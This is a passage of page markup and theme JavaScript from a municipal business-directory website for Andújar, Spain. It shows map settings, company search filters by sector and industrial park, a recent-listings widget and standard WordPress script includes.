		            data-lng="-4.051661899999999"
		            data-zoom="12"
		            data-zoomm="10"
		            data-zoommx="18"
		            data-mtype="1"
		            data-key="AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE"
		            data-hereappid=""
					data-hereappcode=""
					data-glstatus="0"
					data-gldistance="10"
					data-gldistanceunit="km"
					data-gldistancepopup="1"
					data-found=""
					data-cluster="1"
					data-clusterrad="100"
					data-iheight="136"
					data-iwidth="350"
					data-imheight="136"
					data-imwidth="184"
					></div>


			    </div>
			</div>


			<div class="pf-page-spacing"></div><div class="pf-container"><div class="pf-row clearfix"><div class="col-lg-9">
			<div class="pf-topmap-list-container pf-row">

				<div class="pf_pageh_title pf_separator_align_left"><div class="pf_pageh_title_inner clearfix"><span class="pf-results-for">Estado:  Abierta</span> <span class="pffoundpp"></span></div></div>								<div class="pf-page-container">
										<div class="pfsearchresults-container"  data-sdata='' data-ltm="" data-lt="" data-lc="" data-co="102" data-it="" data-fe="" data-tag="" data-csauto="102" data-fltf="field_listingtype" data-floct="field527110067894682300000" data-coordval="" data-fltfget="" data-fltfgetsel=""></div>
				</div>
			</div>
			</div><div class="col-lg-3 col-md-4">
				<div class="psearchdraggable pfhalfmapdraggable topmap pfministyle3" data-direction="left">
		        <div id="pfsearch-draggable" class="pfsearch-draggable-window pfsearch-draggable-full pfsearchdrhm ui-widget-content">
		          			          <form id="pointfinder-search-form">
			            <div class="pfsearch-content golden-forms pfdragcontent" >

				            <input type="hidden" name="wherefr" value="halfmapsearch" id="pfwherefr">
				            				            <div class="pfsfield">
						<div id="jobskeyword_main" class="ui-widget">
						
						<label class="lbl-ui pflabelfixsearch pflabelfixsearchjobskeyword">
							<input type="text" name="jobskeyword" id="jobskeyword" class="input" placeholder="Empresa" />
						</label>    
						</div>                        
						</div><div class="pfsfield"><div id="field_listingtype_main"><label for="field_listingtype" class="lbl-ui select"><select  id="field_listingtype" name="field_listingtype" >	<option></option><option value="124" class="pfoptheader">Agricultura</option><option value="93" class="pfoptheader">Alimentación</option><option value="111" class="pfoptheader">Almacén</option><option value="118" class="pfoptheader">Animales</option><option value="91" class="pfoptheader">Automóvil</option><option value="123" class="pfoptheader">Construcción</option><option value="92" class="pfoptheader">Construcciones metálicas</option><option value="96" class="pfoptheader">Decoración</option><option value="117" class="pfoptheader">Hostelería</option><option value="119" class="pfoptheader">Juguetería</option><option value="99" class="pfoptheader">Logística</option><option value="97" class="pfoptheader">Negocios</option><option value="94" class="pfoptheader">Salud, bienestar y ocio</option><option value="114" class="pfoptheader">Se alquila</option><option value="116" class="pfoptheader">Se vende</option><option value="98" class="pfoptheader">Servicios</option><option value="113" class="pfoptheader">Siderometalurgia</option><option value="115" class="pfoptheader">Sin actividad</option><option value="95" class="pfoptheader">Tecnología</option><option value="90" class="pfoptheader">Textil</option><option value="112" class="pfoptheader">Toldos</option></select></label></div></div><div class="pfsfield"><div id="field527110067894682300000_main"><label for="field527110067894682300000" class="lbl-ui select"><select  id="field527110067894682300000" name="field527110067894682300000" >	<option></option><option value="105" class="pfoptheader">Parque Empresarial Europa</option><option value="127" class="pfoptheader">Parque Empresarial Innovandújar</option><option value="122" class="pfoptheader">Polígono Ave María</option><option value="126" class="pfoptheader">Polígono Brillante</option><option value="110" class="pfoptheader">Polígono Guadalquivir</option><option value="109" class="pfoptheader">Polígono La Estación</option><option value="107" class="pfoptheader">Polígono La Fundición</option><option value="120" class="pfoptheader">Polígono La Victoria</option><option value="108" class="pfoptheader">Polígono Miranda-La Ceca</option><option value="106" class="pfoptheader">Puerta de Córdoba</option></select></label></div></div><div class="pfsfield">
							<div id="field296725954161956900000_main" class="pfmapgoogleaddon">
								
									<div class="pflabelfixsearchmain">
									<div class="typeahead__container we-change-addr-input"><div class="typeahead__field"><span class="typeahead__query"><label class="pflabelfixsearch lbl-ui search"><input autocomplete="off" type="search" name="field296725954161956900000" id="field296725954161956900000" class="input" placeholder="Geolocalización:" /></label> </span></div></div>

									<input type="hidden" name="pointfinder_google_search_coord" id="pointfinder_google_search_coord" class="input" value="" />
									<input type="hidden" name="pointfinder_google_search_coord_unit" id="pointfinder_google_search_coord_unit" class="input" value="Km" />
									<a class="button" id="pf_search_geolocateme" aria-label="Locate me!" data-microtip-position="top" role="tooltip"><i class="far fa-compass pf-search-locatemebut"></i><div class="pf-search-locatemebutloading"></div></a>
									<a class="button" id="pf_search_geodistance" aria-label="Distance" data-microtip-position="top" role="tooltip"><i class="fas fa-cog"></i></a>
									</div>
							
								<div id="pointfinder_radius_search_mainerror" class="pointfinder-border-radius pointfinder-border-color"><div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>Please click to geolocate button to change this value.</div>
								<div id="pointfinder_radius_search_main" class="pointfinder-border-radius pointfinder-border-color">
								<div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>
									<label for="pointfinder_radius_search-view" class="pfrangelabel">Distance (Km) :</label>
									<input type="text" id="pointfinder_radius_search-view" class="slider-input" disabled="" style="width: 44%;">
									<input name="pointfinder_radius_search" id="pointfinder_radius_search-view2" type="hidden" class="pfignorevalidation" value=""> 
									<input name="pointfinder_areatype" id="pointfinder_areatype" type="hidden" class="pfignorevalidation" value=""> 
									<div class="slider-wrapper">
										<div id="pointfinder_radius_search" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all ui-slider-pointfinder_radius_search">
											<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
											<span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span>
										</div>  
									</div>
								</div> 

							</div>                        
							</div><div id="pfsearchsubvalues"></div><a class="button pfsearch pfhfmap-src" id="pf-search-button-halfmap"><i class="fas fa-search"></i> FILTER RESULTS</a><a class="button pfreset" id="pf-resetfilters-button">RESET</a>			            </div>
			          </form><!-- // pointfinder-search-form close-->
		          

		        </div>
		        </div>
		         <!--  / Search Container -->
			<div class="sidebar-widget">
	<div class="pfwidgettitle pfemptytitle"><div class="widgetheader"></div></div><div id="pf_search_items_w-3" class="widget_pfitem_recent_entries"><div class="pfwidgetinner">              <form id="pointfinder-search-form-manual" method="get" action="https://invertirenandujar.com/" data-ajax="false">
              <div class="pfsearch-content golden-forms">
              <div class="pfsearchformerrors">
                <ul>
                </ul>
                <a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a>
              </div>
              <div class="pfsfield">
						<div id="jobskeyword_main" class="ui-widget">
						
						<label class="lbl-ui pflabelfixsearch pflabelfixsearchjobskeyword">
							<input type="text" name="jobskeyword" id="jobskeyword" class="input" placeholder="Empresa" />
						</label>    
						</div>                        
						</div><div class="pfsfield"><div id="field_listingtype_main"><label for="field_listingtype" class="lbl-ui select"><select  id="field_listingtype" name="field_listingtype" >	<option></option><option value="124" class="pfoptheader">Agricultura</option><option value="93" class="pfoptheader">Alimentación</option><option value="111" class="pfoptheader">Almacén</option><option value="118" class="pfoptheader">Animales</option><option value="91" class="pfoptheader">Automóvil</option><option value="123" class="pfoptheader">Construcción</option><option value="92" class="pfoptheader">Construcciones metálicas</option><option value="96" class="pfoptheader">Decoración</option><option value="117" class="pfoptheader">Hostelería</option><option value="119" class="pfoptheader">Juguetería</option><option value="99" class="pfoptheader">Logística</option><option value="97" class="pfoptheader">Negocios</option><option value="94" class="pfoptheader">Salud, bienestar y ocio</option><option value="114" class="pfoptheader">Se alquila</option><option value="116" class="pfoptheader">Se vende</option><option value="98" class="pfoptheader">Servicios</option><option value="113" class="pfoptheader">Siderometalurgia</option><option value="115" class="pfoptheader">Sin actividad</option><option value="95" class="pfoptheader">Tecnología</option><option value="90" class="pfoptheader">Textil</option><option value="112" class="pfoptheader">Toldos</option></select></label></div></div><div class="pfsfield"><div id="field527110067894682300000_main"><label for="field527110067894682300000" class="lbl-ui select"><select  id="field527110067894682300000" name="field527110067894682300000" >	<option></option><option value="105" class="pfoptheader">Parque Empresarial Europa</option><option value="127" class="pfoptheader">Parque Empresarial Innovandújar</option><option value="122" class="pfoptheader">Polígono Ave María</option><option value="126" class="pfoptheader">Polígono Brillante</option><option value="110" class="pfoptheader">Polígono Guadalquivir</option><option value="109" class="pfoptheader">Polígono La Estación</option><option value="107" class="pfoptheader">Polígono La Fundición</option><option value="120" class="pfoptheader">Polígono La Victoria</option><option value="108" class="pfoptheader">Polígono Miranda-La Ceca</option><option value="106" class="pfoptheader">Puerta de Córdoba</option></select></label></div></div><div class="pfsfield">
							<div id="pfwidgetmap" 
							data-mode="topmap" 
						    data-lat="0" 
				    		data-lng="0" 
				    		data-zoom="12" 
				    		data-zoomm="12" 
				    		data-zoommx="12" 
				    		data-mtype="1" 
				    		data-key="AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE" 
				    		data-hereappid="" 
							data-hereappcode="" 
							data-gldistance="10" 
							data-gldistanceunit="km" 
							data-gldistancepopup="1" 
							data-found=""  
							data-cluster="1" 
							data-clusterrad="100" 
							style="display:none;"></div>
							<div id="field296725954161956900000_main" class="pfwidgetgoogleaddon">	
								<div class="pflabelfixsearchmain">
									<div class="typeahead__container we-change-addr-input"><div class="typeahead__field"><span class="typeahead__query"><label class="pflabelfixsearch lbl-ui search"><input autocomplete="off" type="search" name="field296725954161956900000" id="field296725954161956900000" class="input" placeholder="Geolocalización:" /></label> </span></div></div>
									<input type="hidden" name="pointfinder_google_search_coord" id="pointfinder_google_search_coord" class="input" value="" />
									<input type="hidden" name="pointfinder_google_search_coord_unit" id="pointfinder_google_search_coord_unit" class="input" value="Km" />
									<a class="button" id="pf_search_geolocateme" title="Locate me!"><i class="far fa-compass pf-search-locatemebut"></i><div class="pf-search-locatemebutloading"></div></a>
									<a class="button" id="pf_search_geodistance" title="Distance"><i class="fas fa-cog"></i></a>
								</div>
							
								<div id="pointfinder_radius_search_mainerror" class="pointfinder-border-radius pointfinder-border-color"><div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>Please click to geolocate button to change this value.</div>
								<div id="pointfinder_radius_search_main" class="pointfinder-border-radius pointfinder-border-color">
								<div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>
									<label for="pointfinder_radius_search-view" class="pfrangelabel">Distance (Km) :</label>
									<input type="text" id="pointfinder_radius_search-view" class="slider-input" disabled="" style="width: 44%;">
									<input name="pointfinder_radius_search" id="pointfinder_radius_search-view2" type="hidden" class="pfignorevalidation" value="10">
									<input name="pointfinder_areatype" id="pointfinder_areatype" type="hidden" class="pfignorevalidation" value="">
									<div class="slider-wrapper">
										<div id="pointfinder_radius_search" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all ui-slider-pointfinder_radius_search">
											<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
											<span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span>
										</div>  
									</div>
									<input type="hidden" name="ne" id="pfw-ne" class="input" value="" />
									<input type="hidden" name="ne2" id="pfw-ne2" class="input" value="" />
									<input type="hidden" name="sw" id="pfw-sw" class="input" value="" />
									<input type="hidden" name="sw2" id="pfw-sw2" class="input" value="" />
								</div> 

							</div>                        
							</div><div id="pfsearchsubvalues"></div><input type="hidden" name="s" value=""/><input type="hidden" name="serialized" value="1"/><input type="hidden" name="action" value="pfs"/><a class="button pfsearch" id="pf-search-button-manual"><i class="fas fa-search"></i> SEARCH</a><a class="button pfsearch" id="pf-reset-button-manual">RESET</a>              </div>
              </form>
              </div></div><div class="pfwidgettitle"><div class="widgetheader">Featured</div></div><div id="pf_featured_items_w-1" class="widget_pfitem_recent_entries"><div class="pfwidgetinner"><div class="widget_pfitem_recent_entries"></div></div></div><div class="pfwidgettitle"><div class="widgetheader">Recently Posted</div></div><div id="pf_recent_items_w-1" class="widget_pfitem_recent_entries"><div class="pfwidgetinner"><div class="widget_pfitem_recent_entries"><ul class="pf-widget-itemlist"><li class="clearfix"><a href="https://invertirenandujar.com/empresa/escuela-municipal-de-empresas/" title=""><img src="https://invertirenandujar.com/wp-content/uploads/2018/02/escuela-municipal-de-empresas-150x150-70x70.jpg" alt=""><div class="pf-recent-items-title pflineclamp-title">Escuela Municipal de Empresas</div><div class="pf-recent-items-address pflineclamp-address">23740 Andújar, Jaén, España</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/empresa/autocares-xauen-bus/" title=""><img src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-150x150-70x70.jpg" alt=""><div class="pf-recent-items-title pflineclamp-title">Autocares Xauen Bus</div><div class="pf-recent-items-address pflineclamp-address">23740 Andújar, Jaén, España</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/empresa/transportes-j-aguilera/" title=""><img src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-150x150-70x70.jpg" alt=""><div class="pf-recent-items-title pflineclamp-title">Transportes J Aguilera</div><div class="pf-recent-items-address pflineclamp-address">23740 Andújar, Jaén, España</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/empresa/inferca/" title=""><img src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-150x150-70x70.jpg" alt=""><div class="pf-recent-items-title pflineclamp-title">Inferca</div><div class="pf-recent-items-address pflineclamp-address">23740 Andújar, Jaén, España</div></a></li><li class="clearfix"><a href="https://invertirenandujar.com/empresa/venta-griferia/" title=""><img src="https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-150x150-70x70.jpg" alt=""><div class="pf-recent-items-title pflineclamp-title">Venta grifería</div><div class="pf-recent-items-address pflineclamp-address">23740 Andújar, Jaén, España</div></a></li></ul></div></div></div></div>
</div></div></div>			</section>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>           
            <div id="pf-membersystem-dialog"></div>
			<div id="iyzipay-checkout-form" class="popup"></div>
            <div class="pf-mobile-up-button">
	            	            <a title="Menu" class="pf-up-but pf-up-but-menu"><i class="fas fa-bars"></i></a>
	            <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
	            <a title="Open" class="pf-up-but pf-up-but-el"><i class="fas fa-ellipsis-h"></i></a>
            </div>
            <div class="pf-desktop-up-button">
                <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
            </div>
            <div class="wpf-footer-row-move"></div>                        	<footer class="wpf-footer clearfix">
	            <div class="pf-container"><div class="pf-row clearfix">	            <div class="wpf-footer-text pull-left">
	              <a style="padding: 0 .3em" href="http://www.m2estudio.es" target="_blank">Desarrollado por m2estudio</a> &nbsp;&nbsp;© Copyright 2024 - Excelentísimo Ayuntamiento de Andújar -	            </div>
	            <ul class="pf-footer-menu pull-right"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://invertirenandujar.com/terms-conditions/">Términos &#038; Condiciones de uso</a></li>
</ul></div></div>
	            </footer>
	            	        </div>
	        </div>
        <link rel='stylesheet' id='rs-plugin-settings-css' href='//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/css/rs6.css?ver=6.7.6' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/invertirenandujar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.validate.min.js?ver=1.19.1" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.fitvids.js?ver=1.1" id="jquery.fitvids-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery.smooth-scroll-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/select2.full.min.js?ver=4.0.13" id="select2pf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.placeholder.min.js?ver=0.2.4" id="jquery.placeholder-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.typeahead.min.js?ver=2.11.0" id="jquery.typeahead-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/responsive-menu.js?ver=2.2.1" id="responsivemenu-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-extra">
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","homeurl":"https:\/\/invertirenandujar.com\/","fullscreen":"Fullscreen","fullscreenoff":"Exit Fullscreen","locateme":"Locate me!","locatefound":"You are here!","pfget_usersystem":"9e50a2bdfe","pfget_modalsystem":"90a16672f9","pfget_usersystemhandler":"adcde422c2","pfget_modalsystemhandler":"2a203bd4bf","pfget_favorites":"e8895ddc20","pfget_searchitems":"b2ceef7b82","pfget_reportitem":"8c696be3a3","pfget_claimitem":"b19b262a5a","pfget_flagreview":"706fd5c3d9","pfget_grabtweets":"84af2a0e16","pfget_autocomplete":"b180967ec4","pfget_listitems":"1bc4758b43","pfget_markers":"3f1569c907","pfget_taxpoint":"7eaac68843","pfget_geocoding":"37c1b06c43","pfget_infowindow":"56f4030111","pfget_phoneemail":"00a249fc89","pfget_itemcount":"5b7fa0dff2","recaptchapkey":"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=newitem","profileurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/invertirenandujar.com\/estado\/abierta","email_err_social":"Please add your email.","email_err_social2":"Please add valid email.","tnc_err2":"Please check terms and conditions checkbox.","pkeyre":"","returnhome":"Return Home","lockunlock":"Lock Dragging","lockunlock2":"Unlock Dragging","getdirections":"Get Directions","bposition":"topright","clusterstatus":"1","gesturehandling":"true","poihandlestatus":"false","mobiledropdowns":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts.js?ver=1.0.0" id="theme-scriptspf-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-after">
/* <![CDATA[ */
                    (function($) {
                        "use strict";
                        $.pffieldsids = {features:'',itemtypes:'',conditions:''}

                        $(function(){
							$( "#jobskeyword" ).on("keydown",function(){


							$( "#jobskeyword" ).autocomplete({
							  position: { my : "right top", at: "right bottom" },
							  appendTo: "#jobskeyword_main",
						      source: function( request, response ) {
						        $.ajax({
						          url: theme_scriptspf.ajaxurl,
						          dataType: "jsonp",
						          data: {
						          	action: "pfget_autocomplete",
						            q: request.term,
						            security: theme_scriptspf.pfget_autocomplete,
						            lang: "",
						            ftype: "title"
						          },
						          success: function( data ) {
						            response( data );
						          }
						        });
						      },
						      minLength: 2,
						      select: function( event, ui ) {
						        $("#jobskeyword").val(ui.item);$("#jobskeyword").closest("form").data("changed", true);
						      },
						      open: function() {
								console.log($("body").find("#jobskeyword").outerWidth());
						        $( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
						        $( ".ui-autocomplete" ).css("width",$("body").find("#jobskeyword").outerWidth());
						      },
						      close: function() {
						        $( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
						      }
						    });

							});
							
						$("#field_listingtype").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Actividad empresarial:",
							language: {
								noResults: function() {return "No se encontraron resultados!"}
							},
							allowClear: true
						});
						
						$("#field_listingtype").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field_listingtype").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
						$("#field527110067894682300000").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Localización:",
							language: {
								noResults: function() {return "No result found!"}
							},
							allowClear: true, minimumResultsForSearch: -1
						});
						
						$("#field527110067894682300000").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field527110067894682300000").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						

							$(function(){
																			
									$( '#pointfinder_radius_search' ).slider( 'option', 'value', 10 );
									$( '#pointfinder_radius_search-view' ).val( 10 );
									
								
							});
				
							$('#pf_search_geolocateme i').on('click',function(e){
								e.stopPropagation();
								
								$('.pfminigoogleaddon .typeahead__container.we-change-addr-input .typeahead__field input').css('padding-right','48px');
								$('.pf-search-locatemebut').hide('fast');
								$('.pf-search-locatemebutloading').show('fast');
								$.pfgeolocation_findme('field296725954161956900000','google');
								$('field296725954161956900000').closest('form').data('changed', true);
							});
							
			function pfinitAutocomplete() {
				
				var autocomplete_input = document.getElementById("field296725954161956900000");
				var autocomplete = new google.maps.places.Autocomplete(autocomplete_input,{ types: ["geocode"]});
					
				autocomplete.setFields(["place_id", "name", "geometry","address_component"]);
				google.maps.event.addListener(autocomplete, "place_changed", function() {
				    var place = this.getPlace();
				    
				    if (!place.geometry) {
				      console.log("Returned place contains no geometry");
				      return;
				    }

				    if(typeof place.address_components[0].types[0] != "undefined"){
				    	$("#pointfinder_areatype").val(place.address_components[0].types[0]);
				    	if(place.address_components[0].types[0] == "administrative_area_level_1"){
				    		$("#pointfinder_radius_search-view2").val(1000);
				    	}
				    	if(place.address_components[0].types[0] == "administrative_area_level_2"){
				    		$("#pointfinder_radius_search-view2").val(500);
				    	}
				    	if(place.address_components[0].types[0] == "locality"){
				    		$("#pointfinder_radius_search-view2").val(100);
				    	}
				    }
				    
					$("#pointfinder_google_search_coord").val(place.geometry.location.lat()+","+place.geometry.location.lng());
				});

				autocomplete_input.addEventListener("keydown",function(e){
				    var charCode = e.charCode || e.keyCode || e.which;
				    if (charCode == 27){
				         $("#pointfinder_google_search_coord").val("");
				    }
				});

				$("#field296725954161956900000").on("change",function(e){
				    if ($("#field296725954161956900000").val() == ""){
				        $("#pointfinder_google_search_coord").val("");
				    }
				});

			}

			pfinitAutocomplete();
			
							$('#pointfinder_radius_search').slider({
							    stop: function(event, ui) {
									var coord_value = $('#pointfinder_google_search_coord').val();
									if(coord_value != 'undefined'){
										var coord_value1 = coord_value.split(',');
										$.pointfindersetbounds(parseFloat(coord_value1[0]),parseFloat(coord_value1[1]));
									}
							    }
							});
							
								$( "#pointfinder_radius_search" ).slider({
									range: "min",value:10,min: 0,max: 100,step: 1,
									slide: function(event, ui) {
										$("#pointfinder_radius_search-view").val(ui.value);
										$("#pointfinder_radius_search-view2").val(ui.value);
									}
								});

								$("#pointfinder_radius_search-view").val( $("#pointfinder_radius_search").slider("value"));

												
								$(document).one("ready",function(){
									$("#pointfinder_radius_search-view2").val(10);
								});
							var pfsearchformerrors = $(".pfsearchformerrors");

                            $("#pointfinder-search-form-manual").validate({
                                  debug:false,
                                  onfocus: false,
                                  onfocusout: false,
                                  onkeyup: false,
                                  rules:{},messages:{},
                                  ignore: ".select2-input, .select2-focusser, .pfignorevalidation",
                                  validClass: "pfvalid",
                                  errorClass: "pfnotvalid pfaddnotvalidicon",
                                  errorElement: "li",
                                  errorContainer: pfsearchformerrors,
                                  errorLabelContainer: $("ul", pfsearchformerrors),
                                  invalidHandler: function(event, validator) {
                                    var errors = validator.numberOfInvalids();
                                    if (errors) {
                                        pfsearchformerrors.show("slide",{direction : "up"},100)
                                        $(".pfsearch-err-button").on("click",function(){
                                            pfsearchformerrors.hide("slide",{direction : "up"},100)
                                            return false;
                                        });
                                    }else{
                                        pfsearchformerrors.hide("fade",300)
                                    }
                                  }
                            });
                        

                                $("#field_listingtype" ).change(function(e) {
                                  $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                  
